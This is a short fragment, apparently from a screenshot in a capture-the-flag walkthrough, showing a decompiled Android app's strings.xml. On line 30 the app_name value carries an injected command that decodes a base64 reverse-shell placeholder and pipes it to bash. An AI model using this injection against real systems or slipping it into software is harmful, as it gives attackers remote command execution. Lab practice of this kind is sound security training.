 strings.xml
home > kali > Desktop > Catch > catch > res > values > strings.xml
27 <string name="abc_shareactionprovider_share_with">Share with</string>
28 <string name="abc_shareactionprovider_share_with_application">Share with %s</string>
29 <string name="abc_toolbar_collapse_description">Collapse</string>
30 <string name="app_name">Catch; echo <revshell base64> | base64 -d | bash</string>
31 <string name="appbar_scrolling_view_behavior">com.google.android.material.appbar.AppBarL
32 <string name="bottom_sheet_behavior">com.google.android.material.bottomsheet.BottomSheet